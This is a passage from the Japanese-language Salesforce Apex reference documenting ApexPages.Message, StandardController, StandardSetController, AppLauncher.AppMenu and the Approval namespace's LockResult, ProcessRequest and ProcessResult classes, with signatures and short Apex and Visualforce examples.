Visualforce **の概要メッセージ。**

*detail*

**型**: [String](#page-2558-0)

Visualforce **の詳細メッセージ。**

#### <span id="page-687-1"></span>**Message(severity, summary, detail, id)**

**指定した重要度、概要、詳細、コンポーネント** ID **を使用して、**ApexPages.Message **クラスの新しいインス タンスを作成します。**

#### 署名

public Message(ApexPages.Severity severity, String summary, String detail, String id)

#### パラメータ

*severity*

**型**: [ApexPages.Severity](#page-685-1)

Visualforce **メッセージの重要度。**

*summary*

**型**: [String](#page-2558-0)

Visualforce **の概要メッセージ。**

*detail*

**型**: [String](#page-2558-0)

Visualforce **の詳細メッセージ。**

<span id="page-687-0"></span>*id*

#### **型**: [String](#page-2558-0)

**メッセージに関連付ける** Visualforce **コンポーネントの** ID (**エラーのあるフォーム項目など**)**。**

### Message メソッド

Message **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getComponentLabel\(\)](#page-688-0)

**関連する** inputField **コンポーネントのラベルを返します。表示ラベルが定義されていない場合、メソッ ドは** null **を返します。**

#### [getDetail\(\)](#page-688-1)

**メッセージの作成に使用する詳細パラメータの値を返します。詳細** string **が指定されていない場合、このメ ソッドは** null **を返します。**

#### [getSeverity\(\)](#page-688-2)

**メッセージの作成に使用する重要度の** enum **を返します。**

#### [getSummary\(\)](#page-688-3)

**メッセージの作成に使用する要約の** String **を返します。**

#### <span id="page-688-0"></span>**getComponentLabel()**

**関連する** inputField **コンポーネントのラベルを返します。表示ラベルが定義されていない場合、メソッド は** null **を返します。**

### 署名

public String getComponentLabel()

### 戻り値

<span id="page-688-1"></span>**型**: [String](#page-2558-0)

#### **getDetail()**

**メッセージの作成に使用する詳細パラメータの値を返します。詳細** string **が指定されていない場合、このメソッ ドは** null **を返します。**

### 署名

public String getDetail()

### <span id="page-688-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getSeverity()**

**メッセージの作成に使用する重要度の** enum **を返します。**

### 署名

public ApexPages.Severity getSeverity()

### <span id="page-688-3"></span>戻り値

**型**: [ApexPages.Severity](#page-685-1)

#### **getSummary()**

**メッセージの作成に使用する要約の** String **を返します。**

### 署名

```
public String getSummary()
```
**型**: [String](#page-2558-0)

# StandardController クラス

**標準コントローラの拡張を定義する場合は、**StandardController **を使用します。**

## 名前空間

[ApexPages](#page-670-0)

# 使用方法

StandardController **オブジェクトは、**Salesforce **が提供する、開発済みの** Visualforce **コントローラを参照します。** StandardController **オブジェクトを参照する必要があるのは、標準コントローラの拡張を定義する場合のみです。** StandardController **は、拡張クラスコンストラクタの単一引数のデータ型です。**

# インスタンス化

**次の方法で、**StandardController **をインスタンス化することができます。**

ApexPages.StandardController sc = new ApexPages.StandardController(sObject);

# 例

**次の例では、**StandardController **オブジェクトの標準コントローラ拡張のコンストラクタでの使用方法を示しま す。**

```
public class myControllerExtension {
   private final Account acct;
   // The extension constructor initializes the private member
   // variable acct by using the getRecord method from the standard
   // controller.
   public myControllerExtension(ApexPages.StandardController stdController) {
        this.acct = (Account)stdController.getRecord();
    }
   public String getGreeting() {
        return 'Hello ' + acct.name + ' (' + acct.id + ')';
    }
}
```
**次の** Visualforce **マークアップは、上記のコントローラ拡張をページ内で使用する方法を示します。**

```
<apex:page standardController="Account" extensions="myControllerExtension">
   {!greeting} <p/>
   <apex:form>
```

```
<apex:inputField value="{!account.name}"/> <p/>
        <apex:commandButton value="Save" action="{!save}"/>
   </apex:form>
</apex:page>
```
このセクションの内容:

[StandardController](#page-690-0) **コンストラクタ**

<span id="page-690-0"></span>[StandardController](#page-690-1) **メソッド**

## StandardController コンストラクタ

StandardController **のコンストラクタは次のとおりです。**

このセクションの内容:

#### [StandardController\(controllerSObject\)](#page-690-2)

<span id="page-690-2"></span>**指定した標準オブジェクトまたはカスタムオブジェクトを使用して、**ApexPages.StandardController **クラスの新しいインスタンスを作成します。**

#### **StandardController(controllerSObject)**

**指定した標準オブジェクトまたはカスタムオブジェクトを使用して、**ApexPages.StandardController **ク ラスの新しいインスタンスを作成します。**

### 署名

public StandardController(SObject controllerSObject)

### パラメータ

<span id="page-690-1"></span>*controllerSObject*

**型**: SObject

**標準オブジェクトまたはカスタムオブジェクト。**

### StandardController メソッド

StandardController **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

#### [addFields\(fieldNames\)](#page-691-0)

Visualforce**ページが読み込まれると、**Visualforce**マークアップで参照される項目に基づいて、ページにアクセ スできる項目が表示されます。このメソッドは、コントローラがそれらの項目にも明示的にアクセスでき るように、**fieldNames **に指定された各項目に参照を追加します。**

#### [cancel\(\)](#page-692-0)

**キャンセルページの** PageReference **を返します。**

#### [delete\(\)](#page-692-1)

**レコードを削除し、削除ページの** PageReference **を返します。**

#### [edit\(\)](#page-692-2)

**標準編集ページの** PageReference **を返します。**

#### [getId\(\)](#page-692-3)

Visualforce **ページ** URL **の** id **クエリ文字列パラメータの値に基づいて、現在コンテキストにあるレコードの** ID **を返します。**

#### [getRecord\(\)](#page-693-0)

Visualforce **ページ** URL **の** id **クエリ文字列パラメータの値に基づいて、現在コンテキストにあるレコードを 返します。**

#### [reset\(\)](#page-693-1)

**新たに参照された項目へのアクセス権限を再取得するようにコントローラを強制します。このメソッドが コールされる前にレコードに加えられた変更は、すべて破棄されます。**

#### [save\(\)](#page-694-0)

**変更を保存し、更新された** PageReference **を返します。**

<span id="page-691-0"></span>[view\(\)](#page-694-1)

**標準詳細ページの** PageReference **オブジェクトを返します。**

#### **addFields(fieldNames)**

Visualforce **ページが読み込まれると、**Visualforce **マークアップで参照される項目に基づいて、ページにアクセス できる項目が表示されます。このメソッドは、コントローラがそれらの項目にも明示的にアクセスできるよう に、**fieldNames **に指定された各項目に参照を追加します。**

### 署名

public Void addFields(List<String> fieldNames)

#### パラメータ

*fieldNames* **型**: [List](#page-2366-0)[<String>](#page-2558-0)

#### 戻り値

**型**: Void

#### 使用方法

**このメソッドは、レコードが読み込まれる前にコールする必要があります。通常、コントローラのコンストラ クタによってコールされます。このメソッドがコンストラクタ外でコールされる場合、**addFields() **をコー ルする前に** reset() **メソッドを使用する必要があります。**

fieldNames **の文字列には、**AccountId **などの** API **項目名か、**foo\_\_r.myField\_\_c **などの項目への明示的なリレー ションを使用できます。**

**このメソッドは、動的な** Visualforce **バインドで使用されるコントローラのみに使用できます。**

#### <span id="page-692-0"></span>**cancel()**

**キャンセルページの** PageReference **を返します。**

### 署名

public System.PageReference cancel()

### 戻り値

<span id="page-692-1"></span>**型**: [System.PageReference](#page-2449-0)

#### **delete()**

**レコードを削除し、削除ページの** PageReference **を返します。**

### 署名

public System.PageReference delete()

# <span id="page-692-2"></span>戻り値

**型**: [System.PageReference](#page-2449-0)

#### **edit()**

**標準編集ページの** PageReference **を返します。**

### 署名

public System.PageReference edit()

### <span id="page-692-3"></span>戻り値

**型**: [System.PageReference](#page-2449-0)

#### **getId()**

Visualforce**ページ** URL **の** id **クエリ文字列パラメータの値に基づいて、現在コンテキストにあるレコードの** ID **を 返します。**

## 署名

```
public String getId()
```
**型**: [String](#page-2558-0)

#### <span id="page-693-0"></span>**getRecord()**

Visualforce **ページ** URL **の** id **クエリ文字列パラメータの値に基づいて、現在コンテキストにあるレコードを返し ます。**

### 署名

public SObject getRecord()

### 戻り値

**型**: [sObject](#page-2537-0)

### 使用方法

**関連付けられた** Visualforce **マークアップで参照される項目のみを、この** SObject **でクエリすることができます。 関連するオブジェクトの項目など、その他のすべての項目については、**SOQL **表現を使用してクエリする必要 があります。**

ヒント: **クエリする任意の追加項目を参照する非表示コンポーネントを使用すれば、この制約を回避でき ます。コンポーネントの** rendered **属性を** false **に設定して、コンポーネントを非表示にします。**

### 例

```
<apex:outputText
value="{!account.billingcity}
{!account.contacts}"
rendered="false"/>
```
#### **reset()**

**新たに参照された項目へのアクセス権限を再取得するようにコントローラを強制します。このメソッドがコー ルされる前にレコードに加えられた変更は、すべて破棄されます。**

### 署名

```
public Void reset()
```
### 戻り値

**型**: Void

#### 使用方法

**これは、**addFields **がコンストラクタ外でコールされる場合にのみ使用するメソッドで、**addFields **がコー ルされる直前にコールする必要があります。**

<span id="page-694-0"></span>**このメソッドは、動的な** Visualforce **バインドで使用されるコントローラのみに使用できます。**

#### **save()**

**変更を保存し、更新された** PageReference **を返します。**

### 署名

public System.PageReference save()

### 戻り値

<span id="page-694-1"></span>**型**: [System.PageReference](#page-2449-0)

#### **view()**

**標準詳細ページの** PageReference **オブジェクトを返します。**

### 署名

public System.PageReference view()

### 戻り値

**型**: [System.PageReference](#page-2449-0)

# StandardSetController クラス

StandardSetController **オブジェクトを使用すると、**Salesforce **が提供する、プリビルドされた** Visualforce **リ ストコントローラと同様のリストコントローラ、またはその拡張としてリストコントローラを作成できます。**

# 名前空間

[ApexPages](#page-670-0)

# 使用方法

StandardSetController **クラスには、プロトタイプオブジェクトも含まれます。これは、**Visualforce **の** StandardSetController **クラスに含まれる単一の** sObject **です。プロトタイプオブジェクトの項目が設定されてい る場合、それらの値は、保存操作中に使用されます。つまり、値は設定されたコントローラコレクションのす べてのレコードに適用されます。これは、一括更新** (**オブジェクトのコレクション内の項目に同一の変更を適 用**) **を実行するページを記述するときに役立ちます。**

メモ: **他の**Salesforce**オブジェクトに必要な項目は、プロトタイプオブジェクトに使用される場合にも必要 です。**

# インスタンス化

**次のいずれかの方法で、**StandardSetController **をインスタンス化することができます。**

**•** sObjects **のリストを使用する場合**:

```
List<account> accountList = [SELECT Name FROM Account LIMIT 20];
ApexPages.StandardSetController ssc = new ApexPages.StandardSetController(accountList);
```
**• クエリロケータを使用する場合**:

```
ApexPages.StandardSetController ssc =
new ApexPages.StandardSetController(Database.getQueryLocator([SELECT Name,CloseDate FROM
Opportunity]));
```
メモ: StandardSetController **のレコード数の上限は** 10,000 **件です。**10,000 **件を超えるレコードを返すクエリロ ケータを使用して** StandardSetController **をインスタンス化すると、**LimitException **が発生します。ただし、**10,000 **件を超えるレコードのリストを使用して** StandardSetController **をインスタンス化すると、例外が発生する代 わりに、レコードが上限まで切り捨てられます。**

### 例

**次の例では、**StandardSetController **オブジェクトのカスタムリストコントローラのコンストラクタでの使用方法 を示します。**

```
public class opportunityList2Con {
    // ApexPages.StandardSetController must be instantiated
    // for standard list controllers
   public ApexPages.StandardSetController setCon {
        get {
            if(setCon == null) {
                setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
                    [SELECT Name, CloseDate FROM Opportunity]));
            }
            return setCon;
        }
        set;
    }
    // Initialize setCon and return a list of records
   public List<Opportunity> getOpportunities() {
       return (List<Opportunity>) setCon.getRecords();
   }
}
```
**次の** Visualforce **マークアップは、上記のコントローラをページ内で使用する方法を示します。**

```
<apex:page controller="opportunityList2Con">
   <apex:pageBlock>
```

```
<apex:pageBlockTable value="{!opportunities}" var="o">
            <apex:column value="{!o.Name}"/>
            <apex:column value="{!o.CloseDate}"/>
       </apex:pageBlockTable>
   </apex:pageBlock>
</apex:page>
```
このセクションの内容:

[StandardSetController](#page-696-0) **コンストラクタ**

<span id="page-696-0"></span>[StandardSetController](#page-697-0) **メソッド**

# StandardSetController コンストラクタ

StandardSetController **のコンストラクタは次のとおりです。**

このセクションの内容:

[StandardSetController\(sObjectList\)](#page-696-1)

**クエリロケータによって返される** sObject **のリストの** ApexPages.StandardSetController **クラスの新し いインスタンスを作成します。**

[StandardSetController\(controllerSObjects\)](#page-696-2)

<span id="page-696-1"></span>**指定した標準オブジェクトまたはカスタムオブジェクトのリストの** ApexPages.StandardSetController **クラスの新しいインスタンスを作成します。**

#### **StandardSetController(sObjectList)**

**クエリロケータによって返される** sObject **のリストの** ApexPages.StandardSetController **クラスの新しい インスタンスを作成します。**

### 署名

public StandardSetController(Database.QueryLocator sObjectList)

### パラメータ

<span id="page-696-2"></span>*sObjectList* **型**: [Database.QueryLocator](#page-1675-0)

sObject **のリストを返すクエリロケータ。**

#### **StandardSetController(controllerSObjects)**

**指定した標準オブジェクトまたはカスタムオブジェクトのリストの** ApexPages.StandardSetController **クラスの新しいインスタンスを作成します。**

### 署名

public StandardSetController(List<SObject> controllerSObjects)

### パラメータ

*controllerSObjects* **型**: List<SObject>

<span id="page-697-0"></span>**標準オブジェクトまたはカスタムオブジェクトのリスト。**

### StandardSetController メソッド

StandardSetController **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[cancel\(\)](#page-698-0)

**元のページ** (**わかっている場合**)**、またはホームページの** PageReference **を返します。**

[first\(\)](#page-698-1)

**レコードの最初のページを返します。**

[getCompleteResult\(\)](#page-699-0)

**セット内に存在するレコード数がレコード数の上限を超えているかどうかを示します。**false **の場合、レコー ド数がリストコントローラを使用して処理できる数を超えています。レコード数の上限は** 10,000 **レコード です。**

#### [getFilterId\(\)](#page-699-1)

**現在のコンテキストでの検索条件の** ID **を返します。**

[getHasNext\(\)](#page-699-2)

**現在のページセットの後に、より多くのレコードがあるかどうかを示します。**

[getHasPrevious\(\)](#page-699-3)

**現在のページセットの前に、より多くのレコードがあるかどうかを示します。**

[getListViewOptions\(\)](#page-700-0)

**現在のユーザが使用できるリストビューのリストを返します。**

[getPageNumber\(\)](#page-700-1)

**現在のページセットのページ番号を返します。最初のページは** 1 **を返します。**

[getPageSize\(\)](#page-700-2)

**各ページセットに存在するレコード数を返します。**

[getRecord\(\)](#page-700-3)

**選択したレコードへの変更を示す** sObject **を返します。クラス内に含まれるプロトタイプオブジェクトを取 得し、一括更新の実行に使用されます。**

[getRecords\(\)](#page-701-0)

**現在のページセットにある** sObject **のリストを返します。このリストは不変であるため、**clear() **をコール できません。**

[getResultSize\(\)](#page-701-1) **セットに存在するレコード数を返します。** [getSelected\(\)](#page-701-2) **選択されている** sObject **のリストを返します。** [last\(\)](#page-701-3) **レコードの最後のページを返します。** [next\(\)](#page-702-0) **レコードの次のページを返します。** [previous\(\)](#page-702-1) **レコードの前のページを返します。** [save\(\)](#page-702-2) **新しいレコードを挿入するか、変更された既存のレコードを更新します。この操作が完了した後、元のペー ジ** (**わかっている場合**)**、またはホームページの** PageReference **を返します。** [setFilterID\(filterId\)](#page-702-3) **コントローラの検索条件** ID **を設定します。** [setpageNumber\(pageNumber\)](#page-703-0) **ページ番号を設定します。** [setPageSize\(pageSize\)](#page-703-1) **各ページセット内のレコード数を設定します。** [setSelected\(selectedRecords\)](#page-703-2) **選択したレコードを設定します。**

#### <span id="page-698-0"></span>**cancel()**

**元のページ** (**わかっている場合**)**、またはホームページの** PageReference **を返します。**

### 署名

public System.PageReference cancel()

#### <span id="page-698-1"></span>戻り値

**型**: [System.PageReference](#page-2449-0)

#### **first()**

**レコードの最初のページを返します。**

### 署名

public Void first()

**型**: Void

#### <span id="page-699-0"></span>**getCompleteResult()**

**セット内に存在するレコード数がレコード数の上限を超えているかどうかを示します。**false **の場合、レコード 数がリストコントローラを使用して処理できる数を超えています。レコード数の上限は** 10,000 **レコードです。**

### 署名

public Boolean getCompleteResult()

### 戻り値

<span id="page-699-1"></span>**型**: [Boolean](#page-2128-0)

#### **getFilterId()**

**現在のコンテキストでの検索条件の** ID **を返します。**

### 署名

public String getFilterId()

### <span id="page-699-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getHasNext()**

**現在のページセットの後に、より多くのレコードがあるかどうかを示します。**

### 署名

public Boolean getHasNext()

### <span id="page-699-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **getHasPrevious()**

**現在のページセットの前に、より多くのレコードがあるかどうかを示します。**

### 署名

```
public Boolean getHasPrevious()
```
**型**: [Boolean](#page-2128-0)

#### <span id="page-700-0"></span>**getListViewOptions()**

**現在のユーザが使用できるリストビューのリストを返します。**

### 署名

public System.SelectOption getListViewOptions()

### 戻り値

<span id="page-700-1"></span>**型**: [System.SelectOption](#page-2498-0)[]

#### **getPageNumber()**

**現在のページセットのページ番号を返します。最初のページは** 1 **を返します。**

### 署名

public Integer getPageNumber()

### <span id="page-700-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getPageSize()**

**各ページセットに存在するレコード数を返します。**

### 署名

public Integer getPageSize()

### <span id="page-700-3"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getRecord()**

**選択したレコードへの変更を示す** sObject **を返します。クラス内に含まれるプロトタイプオブジェクトを取得 し、一括更新の実行に使用されます。**

### 署名

```
public sObject getRecord()
```
**型**: [sObject](#page-2537-0)

#### <span id="page-701-0"></span>**getRecords()**

**現在のページセットにある** sObject **のリストを返します。このリストは不変であるため、**clear() **をコールでき ません。**

### 署名

public sObject[] getRecords()

### 戻り値

<span id="page-701-1"></span>**型**: [sObject](#page-2537-0)[]

#### **getResultSize()**

**セットに存在するレコード数を返します。**

## 署名

public Integer getResultSize()

### <span id="page-701-2"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getSelected()**

**選択されている** sObject **のリストを返します。**

### 署名

public sObject[] getSelected()

### <span id="page-701-3"></span>戻り値

**型**: [sObject](#page-2537-0)[]

### **last()**

**レコードの最後のページを返します。**

### 署名

public Void last()

**型**: Void

#### <span id="page-702-0"></span>**next()**

**レコードの次のページを返します。**

### 署名

public Void next()

### 戻り値

<span id="page-702-1"></span>**型**: Void

### **previous()**

**レコードの前のページを返します。**

### 署名

public Void previous()

### <span id="page-702-2"></span>戻り値

**型**: Void

### **save()**

**新しいレコードを挿入するか、変更された既存のレコードを更新します。この操作が完了した後、元のページ** (**わかっている場合**)**、またはホームページの** PageReference **を返します。**

### 署名

public System.PageReference save()

### <span id="page-702-3"></span>戻り値

**型**: [System.PageReference](#page-2449-0)

### **setFilterID(filterId)**

**コントローラの検索条件** ID **を設定します。**

## 署名

public Void setFilterID(String filterId)

### パラメータ

# *filterId*

**型**: [String](#page-2558-0)

### 戻り値

<span id="page-703-0"></span>**型**: Void

#### **setpageNumber(pageNumber)**

**ページ番号を設定します。**

### 署名

public Void setpageNumber(Integer pageNumber)

### パラメータ

*pageNumber* **型**: [Integer](#page-2313-0)

### <span id="page-703-1"></span>戻り値

**型**: Void

#### **setPageSize(pageSize)**

**各ページセット内のレコード数を設定します。**

### 署名

public Void setPageSize(Integer pageSize)

## パラメータ

*pageSize* **型**: [Integer](#page-2313-0)

### <span id="page-703-2"></span>戻り値

**型**: Void

#### **setSelected(selectedRecords)**

```
選択したレコードを設定します。
```
### 署名

public Void setSelected(sObject[] selectedRecords)

### パラメータ

*selectedRecords* **型**: [sObject\[](#page-2537-0)]

### 戻り値

<span id="page-704-1"></span>**型**: Void

# AppLauncher 名前空間

AppLauncher **名前空間は、表示や並び替え順など、**App Launcher**のアプリケーションの外観を管理するメソッ ドを提供します。**

AppLauncher **名前空間のクラスを次に示します。**

このセクションの内容:

<span id="page-704-0"></span>[AppMenu](#page-704-0) **クラス アプリケーションランチャーのアプリケーションの外観を設定するメソッドが含まれます。**

# AppMenu クラス

**アプリケーションランチャーのアプリケーションの外観を設定するメソッドが含まれます。**

# 名前空間

[AppLauncher](#page-704-1)

<span id="page-704-2"></span>このセクションの内容:

[AppMenu](#page-704-2) **メソッド**

## AppMenu メソッド

AppMenu **のメソッドは次のとおりです。**

このセクションの内容:

[setAppVisibility\(appMenuItemId, isVisible\)](#page-705-0)

**アプリケーションランチャーの特定のアプリケーションを表示または非表示にします。**

[setOrgSortOrder\(appIds\)](#page-705-1)

**希望する順序で並べられたアプリケーションのメニュー項目** ID **のリストに基づいて、アプリケーションラ ンチャーの組織の共有設定の並び替え順を設定します。**

#### [setUserSortOrder\(appIds\)](#page-706-0)

**希望する順序で並べられたアプリケーションのメニュー項目** ID **のリストに基づいて、アプリケーションラ ンチャーの個人ユーザのデフォルトの並び替え順を設定します。**

#### <span id="page-705-0"></span>**setAppVisibility(appMenuItemId, isVisible)**

**アプリケーションランチャーの特定のアプリケーションを表示または非表示にします。**

### 署名

public static void setAppVisibility(Id appMenuItemId, Boolean isVisible)

### パラメータ

*appMenuItemId*

**型**: [Id](#page-2298-0)

**アプリケーションの** 15 **文字のアプリケーション** ID **値。詳細は、『**SOAP API **開発者ガイド』の「**[AppMenuItem](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api.meta/api/sforce_api_objects_appmenuitem.htm)**」 の** ApplicationId **項目または「**[UserAppMenuItem](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api.meta/api/sforce_api_objects_userappmenuitem.htm)**」の** AppMenuItemId **項目を参照してください。**

*isVisible*

**型**: [Boolean](#page-2128-0)

true **の場合、アプリケーションは表示されます。**

#### <span id="page-705-1"></span>戻り値

**型**: void

#### **setOrgSortOrder(appIds)**

**希望する順序で並べられたアプリケーションのメニュー項目** ID **のリストに基づいて、アプリケーションラン チャーの組織の共有設定の並び替え順を設定します。**

### 署名

public static void setOrgSortOrder(List<Id> appIds)

### パラメータ

*appIds*

型: [List](#page-2366-0)[<Id](#page-2298-0)>

**アプリケーション** ID **値のリスト。詳細は、『**SOAP API **開発者ガイド』の「**[AppMenuItem](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api.meta/api/sforce_api_objects_appmenuitem.htm)**」の** ApplicationId **項目を参照してください。**

#### 戻り値

**型**: void

#### <span id="page-706-0"></span>**setUserSortOrder(appIds)**

**希望する順序で並べられたアプリケーションのメニュー項目** ID **のリストに基づいて、アプリケーションラン チャーの個人ユーザのデフォルトの並び替え順を設定します。**

### 署名

public static void setUserSortOrder(List<Id> appIds)

#### パラメータ

*appIds*

**型**: [List](#page-2366-0)[<Id](#page-2298-0)>

**アプリケーション** ID **値のリスト。詳細は、『**SOAP API **開発者ガイド』 の「**[UserAppMenuItem](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api.meta/api/sforce_api_objects_userappmenuitem.htm)**」の** AppMenuItemId **項目を参照してください。**

#### 戻り値

<span id="page-706-1"></span>**型**: void

# Approval 名前空間

Approval **名前空間は、承認プロセスに使用されるクラスとメソッドを提供します。**

Approval **名前空間のクラスを次に示します。**

#### このセクションの内容:

[LockResult](#page-707-0) **クラス**

System.Approval.lock() **メソッドによって返されるレコードロックの結果。**

#### [ProcessRequest](#page-709-0) **クラス**

ProcessRequest **クラスは** ProcessSubmitRequest **クラスおよび** ProcessWorkitemRequest **クラスの 親クラスです。いずれかのクラスからオブジェクトを処理できる汎用の** Apex **を記述するには、** ProcessRequest **クラスを使用します。**

#### [ProcessResult](#page-711-0) **クラス**

**承認を求めてレコードを送信した後、**ProcessResult **クラスを使用して、承認プロセスの結果を処理し ます。**

[ProcessSubmitRequest](#page-713-0) **クラス**

ProcessSubmitRequest **クラスを使用し、承認を要求してレコードを送信します。**

[ProcessWorkitemRequest](#page-717-0) **クラス**

ProcessWorkitemRequest **クラスを使用して、送信後に承認申請を処理します。**

[UnlockResult](#page-720-0) **クラス**

System.Approval.unlock() **メソッドによって返されるレコードロック解除の結果。**

# <span id="page-707-0"></span>LockResult クラス

System.Approval.lock() **メソッドによって返されるレコードロックの結果。**

# 名前空間

[Approval](#page-706-1)

# 使用方法

System.Approval.lock() **メソッドは** Approval.LockResult **オブジェクトを返します。**LockResult **配列の各要素 は、**lock **メソッドへのパラメータとして渡された** ID **または** sObject **配列の要素に対応します。**LockResult **配列の 最初の要素は** ID **または** sObject **配列の最初の要素に対応し、**2 **つ目の要素は** 2 **つ目の要素、というように対応し ます。**ID **または** sObject **が** 1 **つのみ渡された場合、**LockResult **配列には** 1 **つの要素が含まれます。**

### 例

**次の例では、返された** Approval.LockResult **オブジェクトを取得して反復処理します。**Approval.lock **の** 2 **番目 のパラメータに** false **を指定して使用し、一部のクエリ済み取引先をロックして、失敗時にレコードの部分 的な処理を行えるようにしています。次に、結果を反復処理して、レコードごとに操作が成功したかどうかを** 判別します。正常に処理された場合はそのレコードの**ID、失敗した場合はそのレコードのエラーメッセージ**と **失敗した項目をデバッグログに書き込みます。**

```
// Query the accounts to lock
Account[] accts = [SELECT Id from Account WHERE Name LIKE 'Acme%'];
// Lock the accounts
Approval.LockResult[] lrList = Approval.lock(accts, false);
// Iterate through each returned result
for(Approval.LockResult lr : lrList) {
    if (lr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully locked account with ID: ' + lr.getId());
    }
    else {
        // Operation failed, so get all errors
        for(Database.Error err : lr.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
        }
   }
}
```
このセクションの内容:

[LockResult](#page-708-0) **メソッド**

関連トピック:

[Approval](#page-2113-0) **クラス**

### <span id="page-708-0"></span>LockResult メソッド

LockResult **のメソッドは次のとおりです。**

このセクションの内容:

#### [getErrors\(\)](#page-708-1)

**エラーが発生した場合に、エラーコードと説明を示す** 1 **つ以上のデータベースエラーオブジェクトからな る配列を返します。**

[getId\(\)](#page-708-2)

**ロックしようとしている** sObject **の** ID **を返します。**

[isSuccess\(\)](#page-709-1)

<span id="page-708-1"></span>**このオブジェクトに対するロック操作が成功した場合は** Boolean **値が** true**、それ以外の場合は** false **に設 定されます。**

#### **getErrors()**

エラーが発生した場合に、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配 **列を返します。**

### 署名

public List<Database.Error> getErrors()

#### <span id="page-708-2"></span>戻り値

**型**: [List](#page-2366-0)<[Database.Error>](#page-1658-0)

#### **getId()**

**ロックしようとしている** sObject **の** ID **を返します。**

### 署名

public Id getId()

#### 戻り値

**型**: [Id](#page-2298-0)

#### 使用方法

**項目に値が含まれている場合、オブジェクトはロックされています。項目が空白の場合、操作は失敗していま す。**

#### <span id="page-709-1"></span>**isSuccess()**

**このオブジェクトに対するロック操作が成功した場合は** Boolean **値が** true**、それ以外の場合は** false **に設定 されます。**

### 署名

public Boolean isSuccess()

### 戻り値

<span id="page-709-0"></span>**型**: [Boolean](#page-2128-0)

# ProcessRequest クラス

ProcessRequest **クラスは** ProcessSubmitRequest **クラスおよび** ProcessWorkitemRequest **クラスの親 クラスです。いずれかのクラスからオブジェクトを処理できる汎用の**Apex**を記述するには、**ProcessRequest **クラスを使用します。**

# 名前空間

[Approval](#page-706-1)

# 使用方法

**要求は、子クラスである** ProcessSubmitRequest **および** ProcessWorkItemRequest **を使用してインスタ ンス化する必要があります。**

### ProcessRequest メソッド

ProcessRequest **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getComments\(\)](#page-710-0) **以前承認申請に追加されたコメントを返します。** [getNextApproverIds\(\)](#page-710-1) **承認者として指定されたユーザのユーザ** ID **のリストを返します。** [setComments\(comments\)](#page-710-2) **承認申請に追加されるコメントを設定します。**

#### [setNextApproverIds\(nextApproverIds\)](#page-710-3)

**承認プロセスの次のステップが別の** Apex **承認プロセスである場合、次の承認者として** 1 **つのユーザ** ID **を指 定します。そうでない場合、ユーザ** ID **を指定できず、このメソッドは** null **である必要があります。**

<span id="page-710-0"></span>**getComments()**

**以前承認申請に追加されたコメントを返します。**

### 署名

public String getComments()

#### 戻り値

<span id="page-710-1"></span>**型**: [String](#page-2558-0)

**getNextApproverIds()**

**承認者として指定されたユーザのユーザ** ID **のリストを返します。**

### 署名

public ID[] getNextApproverIds()

#### <span id="page-710-2"></span>戻り値

**型**: [ID](#page-2298-0)[]

**setComments(comments)**

**承認申請に追加されるコメントを設定します。**

## 署名

public Void setComments(String comments)

### パラメータ

*comments* **型**: [String](#page-2558-0)

#### <span id="page-710-3"></span>戻り値

**型**: Void

#### **setNextApproverIds(nextApproverIds)**

**承認プロセスの次のステップが別の** Apex **承認プロセスである場合、次の承認者として** 1 **つのユーザ** ID **を指定 します。そうでない場合、ユーザ** ID **を指定できず、このメソッドは** null **である必要があります。**

### 署名

public Void setNextApproverIds(ID[] nextApproverIds)

### パラメータ

*nextApproverIds* **型**: [ID\[](#page-2298-0)]

### 戻り値

<span id="page-711-0"></span>**型**: Void

# ProcessResult クラス

**承認を求めてレコードを送信した後、**ProcessResult **クラスを使用して、承認プロセスの結果を処理しま す。**

# 名前空間

[Approval](#page-706-1)

# 使用方法

ProcessResult **オブジェクトは** process **メソッドによって返されます。このクラスのインスタンスを作成すると き、**Approval **名前空間を指定する必要があります。次に例を示します。**

Approval.ProcessResult result = Approval.process(req1);

# ProcessResult メソッド

ProcessResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容: [getEntityId\(\)](#page-712-0) **処理されるレコードの** ID**。** [getErrors\(\)](#page-712-1) **エラーが発生した場合、エラーコードや記述子など、**1 **つまたは複数のデータベースエラーオブジェクトの 配列を返します。** [getInstanceId\(\)](#page-712-2) **承認を得るために送信される承認プロセスの** ID**。** [getInstanceStatus\(\)](#page-712-3) **現在の承認プロセスの状況。有効な値は、**Approved**、**Rejected**、**Removed **または** Pending **です。** [getNewWorkitemIds\(\)](#page-713-1) **承認プロセスに送信された新しい項目の** ID **です。**0 **件または** 1 **件の承認プロセスがあります。**

#### [isSuccess\(\)](#page-713-2)

boolean **値です。承認プロセスが正常に完了した場合は** true**、そうでない場合は** false **に設定されます。**

#### <span id="page-712-0"></span>**getEntityId()**

**処理されるレコードの** ID**。**

### 署名

public String getEntityId()

#### 戻り値

<span id="page-712-1"></span>**型**: [String](#page-2558-0)

#### **getErrors()**

**エラーが発生した場合、エラーコードや記述子など、**1 **つまたは複数のデータベースエラーオブジェクトの配 列を返します。**

### 署名

public Database.Error[] getErrors()

<span id="page-712-2"></span>戻り値

**型**: [Database.Error](#page-1657-0)[]

#### **getInstanceId()**

**承認を得るために送信される承認プロセスの** ID**。**

### 署名

public String getInstanceId()

#### <span id="page-712-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **getInstanceStatus()**

**現在の承認プロセスの状況。有効な値は、**Approved**、**Rejected**、**Removed **または** Pending **です。**

### 署名

public String getInstanceStatus()

**型**: [String](#page-2558-0)

